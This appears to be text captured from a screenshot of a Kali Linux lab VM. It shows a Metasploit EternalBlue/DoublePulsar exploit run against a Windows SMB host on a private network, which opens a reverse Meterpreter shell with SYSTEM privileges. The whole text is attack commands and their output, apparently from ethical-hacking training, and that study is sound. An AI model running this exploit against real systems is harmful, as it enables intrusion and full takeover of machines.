 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:27 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] 192.168.1.5:445 - Generating Eternalblue XML data
[*] 192.168.1.5:445 - Generating Doublepulsar XML data
[*] 192.168.1.5:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.5:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.5:445 - Launching Eternalblue...
[+] 192.168.1.5:445 - Pwned! Eternalblue success!
[*] 192.168.1.5:445 - Launching Doublepulsar...
[*] Sending stage (206403 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.5:49178) at 2019-03-14 06:26:21 -0400
[+] 192.168.1.5:445 - Remote code executed... 3... 2... 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Right Ctrl
B 99+ SRP 11:26 AM
3/14/2019 2